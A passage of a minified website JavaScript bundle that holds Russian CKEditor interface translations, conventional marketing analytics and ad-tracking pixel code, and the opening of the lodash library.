циркумфлексом","Latin small letter h with stroke":"Латинская строчная буква «h» со штрихом","Latin small letter i with breve":"Латинская строчная буква «i» с бревисом","Latin small letter i with macron":"Латинская строчная буква «i» с макроном","Latin small letter i with ogonek":"Латинская строчная буква «i» с огонеком","Latin small letter i with tilde":"Латинская строчная буква «i» с тильдой","Latin small letter j with circumflex":"Латинская строчная буква «j» с циркумфлексом","Latin small letter k with cedilla":"Латинская строчная буква «k» с седилью","Latin small letter kra":"Латинская строчная буква кра","Latin small letter l with acute":"Латинская строчная буква «l» с акутом","Latin small letter l with caron":"Латинская строчная буква «l» с гачеком","Latin small letter l with cedilla":"Латинская строчная буква «l» с седилью","Latin small letter l with middle dot":"Латинская строчная буква «l» с внутристрочной точкой","Latin small letter l with stroke":"Латинская строчная буква «l» со штрихом","Latin small letter long s":"Латинская строчная буква длинная «s»","Latin small letter n preceded by apostrophe":"Латинская строчная буква «n» с предшествующим апострофом","Latin small letter n with acute":"Латинская строчная буква «n» с акутом","Latin small letter n with caron":"Латинская строчная буква «n» с гачеком","Latin small letter n with cedilla":"Латинская строчная буква «n» с седилью","Latin small letter o with breve":"Латинская строчная буква «o» с бревисом","Latin small letter o with double acute":"Латинская строчная буква «o» с двойным акутом","Latin small letter o with macron":"Латинская строчная буква «o» с макроном","Latin small letter r with acute":"Латинская строчная буква «r» с акутом","Latin small letter r with caron":"Латинская строчная буква «r» с гачеком","Latin small letter r with cedilla":"Латинская строчная буква «r» с седилью","Latin small letter s with acute":"Латинская строчная буква «s» с акутом","Latin small letter s with caron":"Латинская строчная буква «s» с гачеком","Latin small letter s with cedilla":"Латинская строчная буква «s» с седилью","Latin small letter s with circumflex":"Латинская строчная буква «s» с циркумфлексом","Latin small letter t with caron":"Латинская строчная буква «t» с гачеком","Latin small letter t with cedilla":"Латинская строчная буква «t» с седилью","Latin small letter t with stroke":"Латинская строчная буква «t» со штрихом","Latin small letter u with breve":"Латинская строчная буква «u» с бревисом","Latin small letter u with double acute":"Латинская строчная буква «u» с двойным акутом","Latin small letter u with macron":"Латинская строчная буква «u» с макроном","Latin small letter u with ogonek":"Латинская строчная буква «u» с огонеком","Latin small letter u with ring above":"Латинская строчная буква «u» с кружком сверху","Latin small letter u with tilde":"Латинская строчная буква «u» с тильдой","Latin small letter w with circumflex":"Латинская строчная буква «w» с циркумфлексом","Latin small letter y with circumflex":"Латинская строчная буква «y» с циркумфлексом","Latin small letter z with acute":"Латинская строчная буква «z» с акутом","Latin small letter z with caron":"Латинская строчная буква «z» с гачеком","Latin small letter z with dot above":"Латинская строчная буква «z» с точкой сверху","Latin small ligature ij":"Латинская строчная лигатура «ij»","Latin small ligature oe":"Латинская строчная лигатура oe","Left aligned image":"Выравнивание по левому краю","Left double quotation mark":"Открывающая двойная кавычка","Left single quotation mark":"Открывающая одинарная кавычка","Left-pointing double angle quotation mark":"Открывающая левая кавычка «ёлочка»","leftwards arrow to bar":"Стрелка влево, упирающаяся в планку","leftwards dashed arrow":"Пунктирная стрелка влево","leftwards double arrow":"Двойная стрелка влево","leftwards simple arrow":"простая стрелка влево","Less-than or equal to":"Меньше либо равно","Less-than sign":"Знак меньше","Light blue":"Голубой","Light green":"Салатовый","Light grey":"Светло-серый",Link:"Ссылка","Link URL":"Ссылка URL","Lira sign":"Символ лиры","List properties":"Свойства списка","Livre tournois sign":"Символ турского ливра","Logical and":"Логическое И","Logical or":"Логическое ИЛИ","Lower-latin":"Малые латинские","Lower–roman":"Малые римские",Macron:"Макрон","Manat sign":"Символ маната","Match case":"С учетом регистра",Mathematical:"Математические","Media URL":"URL медиа","media widget":"медиа-виджет","Merge cell down":"Объединить с ячейкой снизу","Merge cell left":"Объединить с ячейкой слева","Merge cell right":"Объединить с ячейкой справа","Merge cell up":"Объединить с ячейкой сверху","Merge cells":"Объединить ячейки","Mill sign":"Символ милль","Minus sign":"Знак минус","Multiplication sign":"Знак умножения","N-ary product":"N-арное произведение","N-ary summation":"N-арная сумма",Nabla:"Набла","Naira sign":"Символ найры","New sheqel sign":"Символ нового шекеля",Next:"Следующий","Next result":"Следующий результат",None:"Нет","Nordic mark sign":"Символ скандинавской марки","Not an element of":"Не принадлежит","Not equal to":"Не равно","Not sign":"Знак отрицания","Numbered List":"Нумерованный список","Numbered list styles toolbar":"Стили нумерованного списка","on with exclamation mark with left right arrow above":"Стрелка влево и вправо над словом ON! (включить)","Open in a new tab":"Открыть в новой вкладке","Open link in new tab":"Открыть ссылку в новой вкладке","Open media in new tab":"Откройте медиа в новой вкладке",Orange:"Оранжевый",Outset:"Выпуклая",Overline:"Надчёркивание",Padding:"Отступ","Page break":"Разрыв страницы",Paragraph:"Параграф","Paragraph sign":"Знак абзаца","Partial differential":"Частичный дифференциал","Paste the media URL in the input.":"Вставьте URL медиа в поле ввода.","Per mille sign":"Знак промилле","Per ten thousand sign":"Знак на десять тысяч","Peseta sign":"Символ песеты","Peso sign":"Символ песо","Pink marker":"Выделение розовым маркером","Plus-minus sign":"Знак плюс-минус","Pound sign":"Символ фунта стерлингов","Press Enter to type after or press Shift + Enter to type before the widget":"Нажмите Enter для ввода текста после виджета или нажмите Shift + Enter для ввода текста перед виджетом",Previous:"Предыдущий","Previous result":"Предыдущий результат","Proportional to":"Пропорционально",Purple:"Фиолетовый","Question exclamation mark":"Вопросительный восклицательный знак",Red:"Красный","Red pen":"Красный цвет текста",Redo:"Повторить","Registered sign":"Зарегистрированный товарный знак","Remove color":"Убрать цвет","Remove Format":"Убрать форматирование","Remove highlight":"Убрать выделение",Replace:"Заменить","Replace all":"Заменить всё","Replace with…":"Заменить на...","Restore default":"По умолчанию","Reversed order":"Обратный порядок","Reversed paragraph sign":"Обратный знак абзаца","Rich Text Editor":"Редактор",Ridge:"Ребристая","Right aligned image":"Выравнивание по правому краю","Right double quotation mark":"Закрывающая двойная кавычка","Right single quotation mark":"Закрывающая одинарная кавычка","Right-pointing double angle quotation mark":"Закрывающая правая кавычка «ёлочка»","rightwards arrow to bar":"Стрелка вправо, упирающаяся в планку","rightwards dashed arrow":"Пунктирная стрелка вправо","rightwards double arrow":"Двойная стрелка вправо","rightwards simple arrow":"простая стрелка вправо",Row:"Строка","Ruble sign":"Символ рубля","Rupee sign":"Символ рупии",Save:"Сохранить","Section sign":"Параграф","Select all":"Выбрать все","Select column":"Выбрать столбец","Select row":"Выбрать строку","Show more items":"Другие инструменты","Show options":"Показать опции","Side image":"Боковое изображение","Single left-pointing angle quotation mark":"Одинарная открывающая (левая) французская угловая кавычка","Single low-9 quotation mark":"Нижняя одинарная открывающая кавычка","Single right-pointing angle quotation mark":"Одинарная закрывающая (правая) французская угловая кавычка",Small:"Мелкий",Solid:"Сплошная","soon with rightwards arrow above":"Стрелка вправо над словом SOON (скоро)",Source:"HTML редактор","Special characters":"Спецсимволы","Spesmilo sign":"Символ спесмило","Split cell horizontally":"Разделить ячейку горизонтально","Split cell vertically":"Разделить ячейку вертикально",Square:"Квадрат","Square root":"Квадратный корень","Start at":"Начать с","Start index must be greater than 0.":"Начальный индекс должен быть больше 0.",Strikethrough:"Зачеркнутый",Style:"Стиль",Subscript:"Подстрочный",Superscript:"Надстрочный","Table alignment toolbar":"Панель инструментов выравнивания таблицы","Table cell text alignment":"Выравнивание текста в ячейке таблицы","Table properties":"Свойства таблицы","Table toolbar":"Панель инструментов таблицы","Tenge sign":"Символ тенге",Text:"Текст","Text alignment":"Выравнивание текста","Text alignment toolbar":"Выравнивание","Text alternative":"Альтернативный текст","Text highlight toolbar":"Панель инструментов выделения текста","Text to find must not be empty.":"Искомый текст не должен быть пустым.",'The color is invalid. Try "#FF0000" or "rgb(255,0,0)" or "red".':'Неверный цвет. Попробуйте "#FF0000" или "rgb(255,0,0)" или "red".',"The URL must not be empty.":"URL не должен быть пустым.",'The value is invalid. Try "10px" or "2em" or simply "2".':'Неверное значение. Попробуйте "10px" или "2em" или просто "2".',"There exists":"Существует","This link has no URL":"Для этой ссылки не установлен адрес URL","This media URL is not supported.":"Этот URL медиа не поддерживается.","Tilde operator":"Оператор тильда",Tiny:"Очень мелкий","Tip: Find some text first in order to replace it.":"Совет: сначала найдите текст, чтобы заменить его.","Tip: Paste the URL into the content to embed faster.":"Подсказка: Вставьте URL в контент для быстрого включения.","Toggle caption off":"Выключить описание","Toggle caption on":"Включить описание","Toggle the circle list style":"Переключить на стиль списка с маркерами в виде незакрашенного кружка","Toggle the decimal list style":"Переключить на стиль списка с цифровыми маркерами","Toggle the decimal with leading zero list style":"Переключить на стиль списка с маркерами в виде цифр с нулем в начале","Toggle the disc list style":"Переключить на стиль списка с маркерами в виде закрашенного кружка","Toggle the lower–latin list style":"Переключить на стиль списка с маркерами в виде строчных латинских букв","Toggle the lower–roman list style":"Переключить на стиль списка с маркерами в виде строчных римских цифр","Toggle the square list style":"Переключить на стиль списка с квадратными маркерами","Toggle the upper–latin list style":"Переключить на стиль списка с маркерами в виде заглавных латинских букв","Toggle the upper–roman list style":"Переключить на стиль списка с маркерами в виде заглавных римских цифр","top with upwards arrow above":"Стрелка вверх над словом TOP (верх)","Trade mark sign":"Знак торговой марки","Tugrik sign":"Символ тугрика","Turkish lira sign":"Символ турецкой лиры",Turquoise:"Бирюзовый","Two dot leader":"Двухточечный пунктир",Underline:"Подчеркнутый",Undo:"Отменить",Union:"Объединение",Unlink:"Убрать ссылку","up down arrow with base":"Стрелка вверх и вниз от планки внизу",Update:"Изменить","Update image URL":"Изменить URL изображения","Upload failed":"Загрузка не выполнена","Upload in progress":"Идёт загрузка","Upper-latin":"Большие латинские","Upper-roman":"Большие римские","upwards arrow to bar":"Стрелка вверх, упирающаяся в планку","upwards dashed arrow":"Пунктирная стрелка вверх","upwards double arrow":"Двойная стрелка вверх","upwards simple arrow":"простая стрелка вверх","Vertical text alignment toolbar":"Панель инструментов вертикального выравнивания текста","Vulgar fraction one half":"Дробь – одна вторая","Vulgar fraction one quarter":"Дробь – одна четверть","Vulgar fraction three quarters":"Дробь – три четверти",White:"Белый","Whole words only":"Только слова целиком","Widget toolbar":"Панель инструментов виджета",Width:"Ширина","Won sign":"Символ воны","Wrap text":"Обтекать текст",Yellow:"Жёлтый","Yellow marker":"Выделение жёлтым маркером","Yen sign":"Символ иены"}),n.getPluralForm=function(t){return t%10==1&&t%100!=11?0:t%10>=2&&t%10<=4&&(t%100<12||t%100>14)?1:t%10==0||t%10>=5&&t%10<=9||t%100>=11&&t%100<=14?2:3}}(window.CKEDITOR_TRANSLATIONS||(window.CKEDITOR_TRANSLATIONS={})),(()=>{var t,n={42791:(t,n,r)=>{"use strict";r(39804);function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3214711,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;void 0===window._tmr&&(window._tmr=[]);var i={type:"reachGoal",goal:t,id:n};null!==r&&(i.value=r),null!==e&&(i.params=e),window._tmr.push(i)}function i(t){var n,r,e,i,o,u={sid:225593,bt:62};function a(t,n,r){n=n||"&",r=r||"=";var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i+r+encodeURIComponent(t[i]));return e.join(n)}function l(t,n){var r=t.cookie.match("(^|;) ?"+n+"=([^;]*)(;|$)");return r?decodeURIComponent(r[2]):null}t&&(u.sz=t),n=u,r={id:"",gid1:"",yid1:""},e=document.domain,i={tail256:document.referrer||"unknown"},void 0!==(o=function(t){var n={};if(t){var r=t.split("&");for(var e in r)if(r.hasOwnProperty(e)){var i=r[e].split("=");void 0!==i[0]&&void 0!==i[1]&&(n[i[0]]=decodeURIComponent(i[1]))}}return n}(window.location.search.substring(1))).adrclid&&(n.fsid=o.adrclid),null!==l(document,"adrcid")&&(n.cid=l(document,"adrcid")),r&&r.id&&null!==l(document,r.id)&&(n.suid=e+"_"+encodeURIComponent(l(document,r.id))),r&&r.gid1?n.gid1=r.gid1:null!==l(document,"_ga")&&(n.gid1=encodeURIComponent(l(document,"_ga"))),r&&r.yid1?n.yid1=r.yid1:null!==l(document,"_ym_uid")&&(n.yid1=encodeURIComponent(l(document,"_ym_uid"))),n.loc=encodeURIComponent(window.location.href),n.custom&&(n.custom=a(n.custom,";")),function(t,n){!function(t){if(t=t.split("![rnd]").join(~~(1e6*Math.random())),document.createElement&&document.body){var n=document.createElement("img");n.style.position="absolute",n.style.display="none",n.style.width=n.style.height="0px",n.setAttribute("referrerpolicy","no-referrer-when-downgrade"),n.src=t,document.body.appendChild(n)}else{var r=new Image;r.setAttribute("referrerpolicy","no-referrer-when-downgrade"),r.src=t}}("https://ad.adriver.ru/cgi-bin/rle.cgi?"+t+"&rnd=![rnd]"+(n?"&"+n:""))}(a(n),a(i))}$((function(){$(document).on("setlchat_counter_trigger",(function(){if(window.setlchat){var t=window.setlchat.newMsgCount,n=$("#new-message-count.counter");parseInt(t,10)>0?n.html(t):n.html("")}})),$("body").on("comagicWidget:beforeSend",".CallbackForm",(function(t){t.detail&&t.detail.phone&&fetch("/telephone_order",{method:"POST",body:new URLSearchParams({phone:t.detail.phone})})})),$("body").on("comagicWidget:beforeSend","#newton_callback_form",(function(t){t.detail&&t.detail.phone&&fetch("/telephone_order",{method:"POST",body:new URLSearchParams({phone:t.detail.phone})})})),$("body").on("comagicWidget:success",".CallbackForm",(function(){e("callback"),i("fos_1")})),$("body").on("comagicWidget:success","#newton_callback_form",(function(){e("callback"),i("fos_1")})),$("body").on("click",'a[href^="tel:"]',(function(){e("click_phone"),i("fos_1")})),$(document).on("setlchat_start_trigger",(function(){e("chat"),i("fos_2")})),$("body").on("click",'a[href^="https://t.me/"]',(function(){e("chat"),i("fos_2")})),$("body").on("click",'a[href^="https://vk.com/im"]',(function(){e("chat"),i("fos_2")})),$("body").on("click",'a[href^="https://wa.me/"]',(function(){e("chat"),i("fos_2")}));var t=24e4,n=function n(){if(!window.sessionStorage.getItem("IS_SENT_FOUR_MINUTES")){var r=window.sessionStorage.getItem("USER_ENTER_TIME");if(!r)return window.sessionStorage.setItem("USER_ENTER_TIME",Date.now()),void setTimeout(n,t);var e=Date.now()-r;e>=t?(i("4_minutes"),window.sessionStorage.setItem("IS_SENT_FOUR_MINUTES","1")):setTimeout(n,t-e)}},r=function(){if(!window.sessionStorage.getItem("IS_SENT_THREE_PAGES")){var t=window.sessionStorage.getItem("LAST_PAGES"),n=window.location.pathname;if(t){var r=JSON.parse(t);r.indexOf(n)>-1||(2===r.length?(i("3_pages"),window.sessionStorage.setItem("IS_SENT_THREE_PAGES","1")):(r.push(n),window.sessionStorage.setItem("LAST_PAGES",JSON.stringify(r))))}else window.sessionStorage.setItem("LAST_PAGES",JSON.stringify([n]))}};if(window.requestIdleCallback){var o={timeout:1e4};window.requestIdleCallback(n,o),window.requestIdleCallback(r,o)}else n(),r()}))},39804:function(t,n,r){var e;t=r.nmd(t),function(){var i,o="Expected a function",u="__lodash_hash_undefined__",a="__lodash_placeholder__",l=16,c=32,f=64,s=128,h=256,p=1/0,v=9007199254740991,d=NaN,g=4294967295,_=[["ary",s],["bind",1],["bindKey",2],["curry",8],["curryRight",l],["flip",512],["partial",c],["partialRight",f],["rearg",h]],w="[object Arguments]",m="[object Array]",y="[object Boolean]",b="[object Date]",L="[object Error]",O="[object Function]",x="[object GeneratorFunction]",k="[object Map]",S="[object Number]",R="[object Object]",A="[object Promise]",I="[object RegExp]",E="[object Set]",T="[object String]",j="[object Symbol]",C="[object WeakMap]",U="[object ArrayBuffer]",z="[object DataView]",D="[object Float32Array]",N="[object Float64Array]",P="[object Int8Array]",W="[object Int16Array]",q="[object Int32Array]",B="[object Uint8Array]",F="[object Uint8ClampedArray]",M="[object Uint16Array]",$="[object Uint32Array]",H=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Z=/(__e\(.*?\)|\b__t\)) \+\n'';/g,K=/&(?:amp|lt|gt|quot|#39);/g,J=/[&<>"']/g,V=RegExp(K.source),Y=RegExp(J.source),Q=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,tt=/<%=([\s\S]+?)%>/g,nt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rt=/^\w*$/,et=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,it=/[\\^$.*+?()[\]{}|]/g,ot=RegExp(it.source),ut=/^\s+/,at=/\s/,lt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,ft=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ht=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,vt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,dt=/\w*$/,gt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,wt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,yt=/^(?:0|[1-9]\d*)$/,bt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Lt=/($^)/,Ot=/['\n\r\u2028\u2029\\]/g,xt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",kt="\\u2700-\\u27bf",St="a-z\\xdf-\\xf6\\xf8-\\xff",Rt="A-Z\\xc0-\\xd6\\xd8-\\xde",At="\\ufe0e\\ufe0f",It="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Et="['’]",Tt="[\\ud800-\\udfff]",jt="["+It+"]",Ct="["+xt+"]",Ut="\\d+",zt="[\\u2700-\\u27bf]",Dt="["+St+"]",Nt="[^\\ud800-\\udfff"+It+Ut+kt+St+Rt+"]",Pt="\\ud83c[\\udffb-\\udfff]",Wt="[^\\ud800-\\udfff]",qt="(?:\\ud83c[\\udde6-\\uddff]){2}",Bt="[\\ud800-\\udbff][\\udc00-\\udfff]",Ft="["+Rt+"]",Mt="(?:"+Dt+"|"+Nt+")",$t="(?:"+Ft+"|"+Nt+")",Ht="(?:['’](?:d|ll|m|re|s|t|ve))?",Gt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Zt="(?:"+Ct+"|"+Pt+")"+"?",Kt="[\\ufe0e\\ufe0f]?",Jt=Kt+Zt+("(?:\\u200d(?:"+[Wt,qt,Bt].join("|")+")"+Kt+Zt+")*"),Vt="(?:"+[zt,qt,Bt].join("|")+")"+Jt,Yt="(?:"+[Wt+Ct+"?",Ct,qt,Bt,Tt].join("|")+")",Qt=RegExp(Et,"g"),Xt=RegExp(Ct,"g"),tn=RegExp(Pt+"(?="+Pt+")|"+Yt+Jt,"g"),nn=RegExp([Ft+"?"+Dt+"+"+Ht+"(?="+[jt,Ft,"$"].join("|")+")",$t+"+"+Gt+"(?="+[jt,Ft+Mt,"$"].join("|")+")",Ft+"?"+Mt+"+"+Ht,Ft+"+"+Gt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Ut,Vt].join("|"),"g"),rn=RegExp("[\\u200d\\ud800-\\udfff"+xt+At+"]"),en=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,on=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],un=-1,an={};an[D]=an[N]=an[P]=an[W]=an[q]=an[B]=an[F]=an[M]=an[$]=!0,an[w]=an[m]=an[U]=an[y]=an[z]=an[b]=an[L]=an[O]=an[k]=an[S]=an[R]=an[I]=an[E]=an[T]=an[C]=!1;var ln={};ln[w]=ln[m]=ln[U]=ln[z]=ln[y]=ln[b]=ln[D]=ln[N]=ln[P]=ln[W]=ln[q]=ln[k]=ln[S]=ln[R]=ln[I]=ln[E]=ln[T]=ln[j]=ln[B]=ln[F]=ln[M]=ln[$]=!0,ln[L]=ln[O]=ln[C]=!1;var cn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fn=parseFloat,sn=parseInt,hn="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,pn="object"==typeof self&&self&&self.Object===Object&&self,vn=hn||pn||Function("return this")(),dn=n&&!n.nodeType&&n,gn=dn&&t&&!t.nodeType&&t,_n=gn&&gn.exports===dn,wn=_n&&hn.process,mn=function(){try{var t=gn&&gn.require&&gn.require("util").types;return t||wn&&wn.binding&&wn.binding("util")}catch(t){}}(),yn=mn&&mn.isArrayBuffer,bn=mn&&mn.isDate,Ln=mn&&mn.isMap,On=mn&&mn.isRegExp,xn=mn&&mn.isSet,kn=mn&&mn.isTypedArray;function Sn(t,n,r){switch(r.length){case 0:return t.call(n);case 1:return t.call(n,r[0]);case 2:return t.call(n,r[0],r[1]);case 3:return t.call(n,r[0],r[1],r[2])}return t.apply(n,r)}function Rn(t,n,r,e){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(e,u,r(u),t)}return e}function An(t,n){for(var r=-1,e=null==t?0:t.length;++r<e&&!1!==n(t[r],r,t););return t}function In(t,n){for(var r=null==t?0:t.length;r--&&!1!==n(t[r],r,t););return t}function En(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(!n(t[r],r,t))return!1;return!0}function Tn(t,n){for(var r=-1,e=null==t?0:t.length,i=0,o=[];++r<e;){var u=t[r];n(u,r,t)&&(o[i++]=u)}return o}function jn(t,n){return!!(null==t?0:t.length)&&Fn(t,n,0)>-1}function Cn(t,n,r){for(var e=-1,i=null==t?0:t.length;++e<i;)if(r(n,t[e]))return!0;return!1}function Un(t,n){for(var r=-1,e=null==t?0:t.length,i=Array(e);++r<e;)i[r]=n(t[r],r,t);return i}function zn(t,n){for(var r=-1,e=n.length,i=t.length;++r<e;)t[i+r]=n[r];return t}function Dn(t,n,r,e){var i=-1,o=null==t?0:t.length;for(e&&o&&(r=t[++i]);++i<o;)r=n(r,t[i],i,t);return r}function Nn(t,n,r,e){var i=null==t?0:t.length;for(e&&i&&(r=t[--i]);i--;)r=n(r,t[i],i,t);return r}function Pn(t,n){for(var r=-1,e=null==t?0:t.length;++r<e;)if(n(t[r],r,t))return!0;return!1}var Wn=Gn("length");function qn(t,n,r){var e;return r(t,(function(t,r,i){if(n(t,r,i))return e=r,!1})),e}function Bn(t,n,r,e){for(var i=t.length,o=r+(e?1:-1);e?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function Fn(t,n,r){return n==n?function(t,n,r){var e=r-1,i=t.length;for(;++e<i;)if(t[e]===n)return e;return-1}(t,n,r):Bn(t,$n,r)}function Mn(t,n,r,e){for(var i=r-1,o=t.length;++i<o;)if(e(t[i],n))return i;return-1}function $n(t){return t!=t}function Hn(t,n){var r=null==t?0:t.length;return r?Jn(t,n)/r:d}function Gn(t){return function(n){return null==n?i:n[t]}}function Zn(t){return function(n){return null==t?i:t[n]}}function Kn(t,n,r,e,i){return i(t,(function(t,i,o){r=e?(e=!1,t):n(r,t,i,o)})),r}function Jn(t,n){for(var r,e=-1,o=t.length;++e<o;){var u=n(t[e]);u!==i&&(r=r===i?u:r+u)}return r}function Vn(t,n){for(var r=-1,e=Array(t);++r<t;)e[r]=n(r);return e}function Yn(t){return t?t.slice(0,dr(t)+1).replace(ut,""):t}function Qn(t){return function(n){return t(n)}}function Xn(t,n){return Un(n,(function(n){return t[n]}))}function tr(t,n){return t.has(n)}function nr(t,n){for(var r=-1,e=t.length;++r<e&&Fn(n,t[r],0)>-1;);return r}function rr(t,n){for(var r=t.length;r--&&Fn(n,t[r],0)>-1;);return r}function er(t,n){for(var r=t.length,e=0;r--;)t[r]===n&&++e;return e}var ir=Zn({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),or=Zn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function ur(t){return"\\"+cn[t]}function ar(t){return rn.test(t)}function lr(t){var n=-1,r=Array(t.size);return t.forEach((function(t,e){r[++n]=[e,t]})),r}function cr(t,n){return function(r){return t(n(r))}}function fr(t,n){for(var r=-1,e=t.length,i=0,o=[];++r<e;){var u=t[r];u!==n&&u!==a||(t[r]=a,o[i++]=r)}return o}function sr(t){var n=-1,r=Array(t.size);return t.forEach((function(t){r[++n]=t})),r}function hr(t){var n=-1,r=Array(t.size);return t.forEach((function(t){r[++n]=[t,t]})),r}function pr(t){return ar(t)?function(t){var n=tn.lastIndex=0;for(;tn.test(t);)++n;return n}(t):Wn(t)}function vr(t){return ar(t)?function(t){return t.match(tn)||[]}(t):function(t){return t.split("")}(t)}function dr(t){for(var n=t.length;n--&&at.test(t.charAt(n)););return n}var gr=Zn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _r=function t(n){var r,e=(n=null==n?vn:_r.defaults(vn.Object(),n,_r.pick(vn,on))).Array,at=n.Date,xt=n.Error,kt=n.Function,St=n.Math,Rt=n.Object,At=n.RegExp,It=n.String,Et=n.TypeError,Tt=e.prototype,jt=kt.prototype,Ct=Rt.prototype,Ut=n["__core-js_shared__"],zt=jt.toString,Dt=Ct.hasOwnProperty,Nt=0,Pt=(r=/[^.]+$/.exec(Ut&&Ut.keys&&Ut.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",Wt=Ct.toString,qt=zt.call(Rt),Bt=vn._,Ft=At("^"+zt.call(Dt).replace(it,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Mt=_n?n.Buffer:i,$t=n.Symbol,Ht=n.Uint8Array,Gt=Mt?Mt.allocUnsafe:i,Zt=cr(Rt.getPrototypeOf,Rt),Kt=Rt.create,Jt=Ct.propertyIsEnumerable,Vt=Tt.splice,Yt=$t?$t.isConcatSpreadable:i,tn=$t?$t.iterator:i,rn=$t?$t.toStringTag:i,cn=function(){try{var t=po(Rt,"defineProperty");return 